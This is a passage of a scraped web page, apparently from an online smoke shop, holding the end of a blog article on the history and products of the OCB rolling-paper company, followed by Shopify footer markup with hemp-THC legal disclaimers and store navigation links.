Bollorés who have successfully run this rolling paper company in locations across the world. While Germany occupied France, the two mills nearly ceased production and weren’t able to export to their main customers in the United States. In 1939, a mill was constructed for OCB in North Carolina. \n\nOCB Today\n\nOCB now offers consumers a wide range of products, from standard flax rolling paper to organic hemp paper, all made with natural Arabic gum for adhesion. As their commitment to natural ingredients and sustainability blossomed, new products, such as their paper filters, were created with biodegradable features in mind. \n\nFor a company that is nearly 200 years old, they certainly don’t have any issues with adapting to their market. In fact, you may not find every product they produce in your market, as they tailor their products to certain regions and demands. However, you can be certain that you’re always receiving a high-quality product when you choose OCB. At Smoke Cartel, we offer a variety of OCB rolling papers, sure to fit any need, as well as the OCB rolling machine designed to assist users in creating the perfect roll.\n\nAs OCB continues to upgrade their products, we look forward to what this historic company produces next. ","headline":"What Does OCB Stand For?","description":"","image":"https:\/\/www.smokecartel.com\/cdn\/shop\/articles\/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?v=1762257982\u0026width=1920","datePublished":"2017-11-01T09:16:38-04:00","dateModified":"2017-11-01T09:17:00-04:00","author":{"@type":"Person","name":"Darby Cox"},"publisher":{"@type":"Organization","name":"Smoke Cartel"}}</script>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

